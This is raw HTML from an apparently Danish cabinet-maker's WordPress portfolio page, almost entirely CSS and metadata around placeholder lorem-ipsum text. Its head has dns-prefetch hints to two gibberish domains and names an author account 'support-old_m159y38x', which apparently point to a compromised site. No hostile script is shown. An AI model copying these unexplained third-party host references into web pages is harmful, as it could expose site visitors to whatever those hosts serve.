

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nye-skabe.dk/saint-albans-road-residence/
body_size: 18036
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="da-DK">
<![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="da-DK">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="da-DK">
<!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style id="litespeed-ccss">.col-md-3,.col-md-5,.col-md-7,.col-md-9{float:left}.col-md-9{width:75%!important}.col-md-7{width:58.33333333%!important}.col-md-5{width:41.66666667%!important}.col-md-3{width:25%!important}.container{width:1170px}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:"\f0c9"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f2b3"}.fa-pinterest:before{content:"\f0d2"}.fa-twitter:before{content:"\f099"}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary:before,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after{display:none}#mega-menu-wrap-primary{border-radius:0}@media only screen and (min-width:601px){#mega-menu-wrap-primary{background:#222}}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{display:inline}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:40px 19px 57px;vertical-align:baseline;width:auto;display:block;color:#fff;text-transform:none;text-decoration:none;text-align:left;text-decoration:none;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (max-width:600px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:0 0;text-align:left;color:#fff;font-size:14px}}@media only screen and (max-width:600px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;background:#222;border-radius:2px;line-height:40px;height:40px;text-align:left;-webkit-touch-callout:none;outline:none;white-space:nowrap}@media only screen and (max-width:600px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:600px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#222;padding:0;display:none}}#mega-menu-wrap-primary{clear:both}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,header,nav{display:block}a{background-color:transparent}h1{margin:.67em 0;font-size:2em}small{font-size:80%}img{border:0}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h3{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h3{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h3{font-size:24px}p{margin:0 0 10px}small{font-size:85%}ul{margin-top:0;margin-bottom:10px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-3,.col-md-5,.col-md-7,.col-md-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:992px){.col-md-3,.col-md-5,.col-md-7,.col-md-9{float:left}.col-md-9{width:75%}.col-md-7{width:58.33333333%}.col-md-5{width:41.66666667%}.col-md-3{width:25%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.container:after,.container:before,.row:after,.row:before{display:table;content:" "}.container:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}@-ms-viewport{width:device-width}button::-moz-focus-inner{padding:0;border:0}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-pinterest:before{content:"\f0d2"}.fa-google-plus:before{content:"\f0d5"}.icon-search{font-family:'et-line';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-search:before{content:"\e007"}#mega-menu-wrap-primary{background:0 0}#mega-menu-wrap-primary #mega-menu-primary{background:0 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{vertical-align:unset}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{background:0 0}.tz_backtotop,.tz_btt_position_right{position:fixed;width:40px;height:40px;z-index:200;bottom:3%}.tz_backtotop a,.tz_btt_position_right a{background:#e5ae49;color:#fff;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.tz_backtotop a i:before,.tz_btt_position_right a i:before{margin:12px;line-height:40px;font-size:15px}.tz_btt_position_right{right:3%}[class^=flaticon-]:before,[class^=flaticon-]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-up-arrow:before{content:"\f102"}.icon_close,.icon_search{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon_close:before{content:"d"}.icon_search:before{content:""}ul li{color:#666;font-family:"Ubuntu",sans-serif;font-size:14px;font-weight:300;line-height:24px}img{max-width:100%;height:auto}h1,h3{font-family:'Montserrat',sans-serif;font-weight:400;color:#222;margin:0 0 20px;padding:0}h1{font-size:35px}h3{font-size:23px}p{font-family:'Ubuntu',sans-serif;font-weight:300;font-size:14px;line-height:25px;color:#666;letter-spacing:.5px}.tz-header{z-index:99999}.tz-header .tz-headerBottom{position:relative;width:100%}.tz-header .tz-headerBottom a.tz_logo{font-family:'Montserrat',sans-serif;font-size:40px;font-weight:700;color:#222;text-decoration:none;padding:20px 0 21px}.tz-header .tz-headerBottom nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{font-family:"Montserrat",sans-serif}.tz-header .tz-headerBottom nav .mega-menu-wrap ul.mega-menu li a{font-family:"Montserrat",sans-serif}.tz-header .tz-headerBottom .tz-header-search{position:relative}.tz-header .tz-headerBottom .tz-header-search span{font-size:17px;color:#bebebe;display:inline-block;padding:46px 0 41px 8px}.tz-header .tz-headerBottom .tz-header-search span.icon_close{display:none}.tz-header .tz-headerBottom .tz-header-search .tz-header-search-form{position:absolute;top:120%;right:0;width:270px;border-top:3px solid #222;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-o-box-shadow:0 0 5px 2px rgba(0,0,0,.1);box-shadow:0 0 5px 2px rgba(0,0,0,.1);visibility:hidden;opacity:0;z-index:9999}.tz-header .tz-headerBottom .tz-header-search .tz-header-search-form .searchform label{display:none}.tz-header .tz-headerBottom .tz-header-search .tz-header-search-form .searchform input{width:100%;font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;font-style:italic;color:#bebebe;padding:15px 21px;border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;position:relative}.tz-header .tz-headerBottom .tz-header-search .tz-header-search-form .searchform input.searchsubmit{background:rgba(0,0,0,0) none repeat scroll 0 0;display:block;font-size:0;height:20px;padding:0;position:absolute;right:9px;top:14px;width:20px;z-index:9}.tz-header .tz-headerBottom .tz-header-search .tz-header-search-form .searchform span{position:absolute;right:11px;top:17px;padding:0;font-size:14px;color:#e5ae49}.tz-header.scroll{position:fixed;top:0;left:0;right:0;width:100%;z-index:999999;-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.tz-header .container{position:relative}.tz-header .container .mega-menu-horizontal,.tz-header .container .mega-menu-wrap{position:static!important}.tz-Breadcrumb{background-image:url(/wp-content/themes/interiart/images/breadcrumb.jpg);background-repeat:no-repeat;background-size:cover;background-position:top center}.tz-Breadcrumb .tzOverlayBreadcrumb{background-image:url(/wp-content/themes/interiart/images/pattern.png);background-repeat:repeat;background-color:rgba(0,0,0,.43);padding:103px 0 105px}.tz-Breadcrumb .tzOverlayBreadcrumb h1{margin:0;padding:0;display:block;font-family:'Montserrat',sans-serif;font-weight:700;font-size:30px;color:#eaeaea;text-align:center;text-transform:uppercase}.tzBlogSingle{padding:90px 0 120px;background:#fafafa}.tzBlogSingle .tzBlogSingleContainer{background:#fff;margin-bottom:30px}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingleImage{position:relative}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content{padding:35px 32px}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content h3.tzBlogSingle_title{margin:0 0 16px;padding:0;font-family:'Montserrat',sans-serif;font-size:20px;font-weight:400;color:#222;line-height:27px}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation{display:block;margin:0 0 27px;padding:0 0 28px;border-bottom:1px solid #ededed}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation a{font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:22px;color:#b5b5b5;margin:0 3px 0 0;text-decoration:none}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation small{font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:22px;color:#b5b5b5}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation small i{margin:0 5px 0 0}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation span{font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;font-style:italic;line-height:22px;color:#b5b5b5}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzInfomation span i{margin:0 5px 0 0}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .single-content{padding:0 0 32px;margin:0 0 25px;border-bottom:1px solid #ededed}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .single-content p{font-family:'Ubuntu',sans-serif;font-weight:300;font-size:14px;line-height:25px;color:#666}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare{text-align:right}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner{display:inline-block}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner span{font-family:'Montserrat',sans-serif;font-weight:700;font-size:14px;line-height:25px;color:#222;margin:5px 15px 0 0;display:block;float:left}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a{padding-left:6px}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a i{display:inline-block;width:36px;height:36px;font-size:14px;color:#fff;line-height:36px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-align:center}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a i.fa-facebook{background:#4361a7}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a i.fa-twitter{background:#60b5f0}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a i.fa-pinterest{background:#ffa400}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner a i.fa-google-plus{background:#e35640}.tzBlogSingle .tzBlogSingleContainer .tzBlogSingle_content .tzBlogSingle_bottom .tzshare .TzLikeButtonInner:after{content:'';display:block;clear:both}.tz-sidebar .widget{margin-bottom:43px}.tz-sidebar .widget h3.title-widget{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:700;line-height:24px;color:#222;text-transform:uppercase;margin:0 0 13px;padding:0}.tz-sidebar .widget label{font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;color:#666;line-height:24px;margin:0;padding:0}.tz-sidebar .widget ul{margin:0;padding:0}.tz-sidebar .widget ul li{list-style:none;font-family:'Ubuntu',sans-serif;font-size:14px;font-weight:300;color:#666;line-height:24px;position:relative;border-bottom:1px solid #ededed;padding:14px}.tz-sidebar .widget ul li:first-child{padding-top:0}.tz-sidebar .widget ul li:first-child:before{top:2px}.tz-sidebar .widget ul li:before{position:absolute;top:15px;left:0;content:'\f0da';font-family:FontAwesome;color:#666;font-size:10px}.tz-sidebar .widget ul li a{color:#666;text-decoration:none}.tz-sidebar .widget.widget_search form{position:relative}.tz-sidebar .widget.widget_search form label{display:none}.tz-sidebar .widget.widget_search form input.Tzsearchform{width:100%;background:0 0;border:1px solid #dedede;font-family:'Ubuntu',sans-serif;font-size:14px;line-height:24px;font-weight:300;font-style:italic;padding:9px 45px 10px 15px;color:#111}.tz-sidebar .widget.widget_search form input.searchsubmit{background-color:#e5ae49;background-image:url(/wp-content/themes/interiart/images/search.png)!important;background-position:center!important;background-repeat:no-repeat!important;border:none;font-size:0;width:45px;height:45px;position:absolute;top:0;right:0}.tz-sidebar .widget.widget_search form input.searchsubmit:after{content:'';display:block;width:20px;height:20px;position:absolute;top:0;left:0;background:#fff}.tz-sidebar .widget.widget_search form span.icon_search{display:none}body#bd{overflow-X:hidden;position:relative}@media (max-width:1281px){.tz-header .tz-headerBottom nav #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{padding-left:15px;padding-right:15px}}@media (max-width:992px){.container{width:100%}.tz-header .tz-headerBottom .tz-header-search{display:none}.tz-header .tz-headerBottom .navbar-toggle{display:block;color:#bebebe;font-size:17px;font-weight:300;padding:41px 12px 37px 0;margin:0}.tz-header .tz-headerBottom nav{position:absolute;top:100%;right:0;z-index:999999;width:100%;padding:0 15px}.tz-header .tz-headerBottom.tz-max-mega-menu .navbar-toggle{display:none}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary .mega-menu-toggle{background:0 0;position:absolute;top:-70px;right:15px}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary .mega-menu-toggle:after{content:none}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary .mega-menu-toggle:before{content:none}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary ul#mega-menu-primary{border-top:3px solid #222;background:#fff;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 5px 2px rgba(0,0,0,.1);-o-box-shadow:0 0 5px 2px rgba(0,0,0,.1);box-shadow:0 0 5px 2px rgba(0,0,0,.1)}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary ul#mega-menu-primary li a{color:#222;line-height:24px;padding:8px 15px;border-bottom:1px solid #ededed}.tz-header.scroll{display:none}.tz-sidebar.tz-sidebar-right{margin-top:95px}.tz-sidebar .widget.widget_search form{width:265px}}@media (max-width:480px){.tz-header .tz-headerBottom .tz-header-search{display:none}.tz-header .tz-headerBottom.tz-max-mega-menu nav #mega-menu-wrap-primary .mega-menu-toggle{right:0}.tz-Breadcrumb .tzOverlayBreadcrumb{padding:50px 0}.tz-Breadcrumb .tzOverlayBreadcrumb h1{font-size:24px}}.tz-header-search{display:none}@media (min-width:767px){body .tz-header .container{width:100%;padding:0}}body#bd{background:#fff!important}.tz-Breadcrumb{background-image:url(https://wordpress.templaza.net/xml/interiart/wp-content/themes/interiart/images/breadcrumb.jpg)!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://nye-skabe.dk/wp-content/litespeed/ucss/bf1cce355214d5d138d7cc9975935dbc.css?ver=d354f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://nye-skabe.dk/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="" />
<!--[if IE 8]><link href="https://nye-skabe.dk/wp-content/themes/interiart/css/ie8.css" rel="stylesheet" type="text/css">
<![endif]--><!--[if  IE 9]><link media="all" rel="stylesheet" type="text/css" href="https://nye-skabe.dk/wp-content/themes/interiart/css/ie9.css">
<![endif]--><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Saint Albans Road Residence - Indbyggede skabe og skabe efter måling. Den perfekte løsning</title><link rel="canonical" href="https://nye-skabe.dk/saint-albans-road-residence/" /><meta property="og:locale" content="da_DK" /><meta property="og:type" content="article" /><meta property="og:title" content="Saint Albans Road Residence - Indbyggede skabe og skabe efter måling. Den perfekte løsning" /><meta property="og:description" content="Nulla finibus velit in quam vulputate, in consectetur diam pellentesque. Aliquam lacinia sit amet lectus vitae blandit. Nam nec tempus ipsum. Sed convallis condimentum suscipit. Aliquam rhoncus eleifend tincidunt. Sed consequat lectus ac libero vulputate, sed aliquet velit euismod. Praesent feugiat leo ut ante luctus, in suscipit justo imperdiet. Nam eget nulla nec sapien porta." /><meta property="og:url" content="https://nye-skabe.dk/saint-albans-road-residence/" /><meta property="og:site_name" content="Indbyggede skabe og skabe efter måling. Den perfekte løsning" /><meta property="article:published_time" content="2015-07-03T09:16:56+00:00" /><meta property="og:image" content="https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png" /><meta property="og:image:width" content="1140" /><meta property="og:image:height" content="641" /><meta property="og:image:type" content="image/png" /><meta name="author" content="support-old_m159y38x" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Skrevet af" /><meta name="twitter:data1" content="support-old_m159y38x" /><meta name="twitter:label2" content="Estimeret læsetid" /><meta name="twitter:data2" content="1 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nye-skabe.dk/saint-albans-road-residence/","url":"https://nye-skabe.dk/saint-albans-road-residence/","name":"Saint Albans Road Residence - Indbyggede skabe og skabe efter måling. Den perfekte løsning","isPartOf":{"@id":"https://nye-skabe.dk/#website"},"primaryImageOfPage":{"@id":"https://nye-skabe.dk/saint-albans-road-residence/#primaryimage"},"image":{"@id":"https://nye-skabe.dk/saint-albans-road-residence/#primaryimage"},"thumbnailUrl":"https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png","datePublished":"2015-07-03T09:16:56+00:00","dateModified":"2015-07-03T09:16:56+00:00","author":{"@id":"https://nye-skabe.dk/#/schema/person/966237a6131fb388819d6a3bab7f8598"},"breadcrumb":{"@id":"https://nye-skabe.dk/saint-albans-road-residence/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://nye-skabe.dk/saint-albans-road-residence/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://nye-skabe.dk/saint-albans-road-residence/#primaryimage","url":"https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png","contentUrl":"https://nye-skabe.dk/wp-content/uploads/2015/08/image_blog.png","width":1140,"height":641},{"@type":"BreadcrumbList","@id":"https://nye-skabe.dk/saint-albans-road-residence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://nye-skabe.dk/"},{"@type":"ListItem","position":2,"name":"Saint Albans Road Residence"}]},{"@type":"WebSite","@id":"https://nye-skabe.dk/#website","url":"https://nye-skabe.dk/","name":"Indbyggede skabe og skabe efter måling. Den perfekte løsning","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nye-skabe.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://nye-skabe.dk/#/schema/person/966237a6131fb388819d6a3bab7f8598","name":"support-old_m159y38x","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://nye-skabe.dk/#/schema/person/image/","url":"https://nye-skabe.dk/wp-content/litespeed/avatar/263e1df60bd9ea40d84bf4b0a01bdc75.jpg?ver=1768491737","contentUrl":"https://nye-skabe.dk/wp-content/litespeed/avatar/263e1df60bd9ea40d84bf4b0a01bdc75.jpg?ver=1768491737","caption":"support-old_m159y38x"},"url":"https://nye-skabe.dk/author/support-old_m159y38x/"}]}</script> <link rel='dns-prefetch' href='//dasktiitititit.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Indbyggede skabe og skabe efter måling. Den perfekte løsning &raquo; Feed" href="https://nye-skabe.dk/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 